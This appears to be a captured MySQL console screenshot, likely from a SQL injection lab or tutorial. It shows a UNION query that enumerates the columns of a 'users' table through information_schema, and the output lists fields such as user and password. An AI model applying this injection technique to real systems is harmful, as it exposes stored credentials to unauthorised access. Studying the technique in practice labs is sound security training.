 mysql> select user,password from users where user_id=0 union select column_name,
2 from information_schema.columns where table_name='users';
+--------------+----------+
| user         | password |
+--------------+----------+
| user_id      | 2        |
| first_name   | 2        |
| last_name    | 2        |
| user         | 2        |
| password     | 2        |
| avatar       | 2        |
| last_login   | 2        |
| failed_login | 2        |
+--------------+----------+
8 rows in set (0.01 sec)
mysql>